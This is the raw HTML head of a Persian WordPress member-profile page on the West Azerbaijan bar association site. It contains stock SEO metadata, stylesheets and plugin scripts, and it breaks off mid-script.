

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://west-bar.ir/members/%D8%AF%D8%A7%D8%B1%DB%8C%D9%88%D8%B4-%D8%B9%D8%B3%DA%AF%D8%B1%DB%8C/
body_size: 125550
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>داریوش عسگری - کانون وکلای دادگستری آذربایجان غربی</title>
	<link rel="canonical" href="https://west-bar.ir/members/داریوش-عسگری/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="داریوش عسگری - کانون وکلای دادگستری آذربایجان غربی" />
	<meta property="og:url" content="https://west-bar.ir/members/داریوش-عسگری/" />
	<meta property="og:site_name" content="کانون وکلای دادگستری آذربایجان غربی" />
	<meta property="article:modified_time" content="2021-10-19T17:10:37+00:00" />
	<meta property="og:image" content="https://west-bar.ir/wp-content/uploads/2021/10/2970189070.jpg" />
	<meta property="og:image:width" content="180" />
	<meta property="og:image:height" content="236" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/","url":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/","name":"داریوش عسگری - کانون وکلای دادگستری آذربایجان غربی","isPartOf":{"@id":"https://west-bar.ir/#website"},"primaryImageOfPage":{"@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/#primaryimage"},"image":{"@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/#primaryimage"},"thumbnailUrl":"https://west-bar.ir/wp-content/uploads/2021/10/2970189070.jpg","datePublished":"2021-10-19T16:32:14+00:00","dateModified":"2021-10-19T17:10:37+00:00","breadcrumb":{"@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/#primaryimage","url":"https://west-bar.ir/wp-content/uploads/2021/10/2970189070.jpg","contentUrl":"https://west-bar.ir/wp-content/uploads/2021/10/2970189070.jpg","width":180,"height":236},{"@type":"BreadcrumbList","@id":"https://west-bar.ir/members/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b3%da%af%d8%b1%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://west-bar.ir/"},{"@type":"ListItem","position":2,"name":"داریوش عسگری"}]},{"@type":"WebSite","@id":"https://west-bar.ir/#website","url":"https://west-bar.ir/","name":"کانون وکلای دادگستری آذربایجان غربی","description":"","publisher":{"@id":"https://west-bar.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://west-bar.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://west-bar.ir/#organization","name":"کانون وکلای دادگستری آذربایجان غربی","url":"https://west-bar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://west-bar.ir/#/schema/logo/image/","url":"https://west-bar.ir/wp-content/uploads/2021/09/Logo-1.png","contentUrl":"https://west-bar.ir/wp-content/uploads/2021/09/Logo-1.png","width":202,"height":84,"caption":"کانون وکلای دادگستری آذربایجان غربی"},"image":{"@id":"https://west-bar.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="کانون وکلای دادگستری آذربایجان غربی &raquo; خوراک" href="https://west-bar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="کانون وکلای دادگستری آذربایجان غربی &raquo; خوراک دیدگاه‌ها" href="https://west-bar.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/west-bar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=66ddba606ce4970a6380de9f984a59fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='businesslounge-style-all-css' href='https://west-bar.ir/wp-content/themes/businesslounge/css/app.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://west-bar.ir/wp-content/themes/businesslounge/css/woocommerce/woocommerce.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://west-bar.ir/wp-content/themes/businesslounge/css/fontello/css/fontello.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-style-rtl-css' href='https://west-bar.ir/wp-content/themes/businesslounge/css/rtl.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-rtl-css' href='https://west-bar.ir/wp-content/themes/businesslounge/css/woocommerce/woocommerce-rtl.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://west-bar.ir/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.rtl.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://west-bar.ir/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.rtl.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-theme-style-css' href='https://west-bar.ir/wp-content/themes/businesslounge/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='businesslounge-dynamic-css' href='https://west-bar.ir/wp-content/uploads/businesslounge/dynamic-style.css?ver=251022070740' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://west-bar.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=66ddba606ce4970a6380de9f984a59fd' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://west-bar.ir/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://west-bar.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://west-bar.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ld-zarinpal-style-css' href='https://west-bar.ir/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://west-bar.ir/wp-content/uploads/useanyfont/uaf.css?ver=1757819673' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://west-bar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//west-bar.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" async id="tp-tools-js"></script>
<script type="text/javascript" src="//west-bar.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" async id="revmin-js"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8551","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/west-bar.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8551"};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=8551","cart_hash_key":"wc_cart_hash_46b51640d4c61c059239162edc116e1c","fragment_name":"wc_fragments_46b51640d4c61c059239162edc116e1c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://west-bar.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://west-bar.ir/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://west-bar.ir/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://west-bar.ir/?p=8551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://west-bar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwest-bar.ir%2Fmembers%2F%25d8%25af%25d8%25a7%25d8%25b1%25db%258c%25d9%2588%25d8%25b4-%25d8%25b9%25d8%25b3%25da%25af%25d8%25b1%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://west-bar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwest-bar.ir%2Fmembers%2F%25d8%25af%25d8%25a7%25d8%25b1%25db%258c%25d9%2588%25d8%25b4-%25d8%25b9%25d8%25b3%25da%25af%25d8%25b1%25db%258c%2F&#038;format=xml" />
<meta name="generator" content="Powered by BusinessLounge Business WordPress Theme TV:2.1.1 PV:2.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://west-bar.ir/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://west-bar.ir/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
